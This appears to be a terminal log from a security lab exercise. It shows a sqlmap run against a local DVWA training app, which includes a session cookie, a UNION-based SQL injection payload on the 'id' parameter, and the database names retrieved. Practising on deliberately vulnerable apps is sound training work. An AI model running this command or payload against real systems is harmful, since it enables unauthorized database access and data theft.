 ┌──(kali㉿ammaruddin)-[~]
└─$ sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/" --cookie="PHPSESSID=2q5ltvjku5svd0fmngc99jmg0h; security=high" --data="id=1&Submit=Submit" -p id --dbs --batch --threads 3
{1.7.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
opers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:36:36 /2023-11-27/
[22:36:36] [INFO] resuming back-end DBMS 'mysql'
[22:36:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(CONCAT('qxvbq','cXsRKujEOeGWIbqmRZGTbmPCNrTuwuIydwQPCvoW'),'qpvqq')-- gcJR&Submit=Submit
---
[22:36:36] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.56, PHP 8.2.4
back-end DBMS: MySQL 5 (MariaDB fork)
[22:36:36] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[22:36:36] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[*] ending @ 22:36:36 /2023-11-27/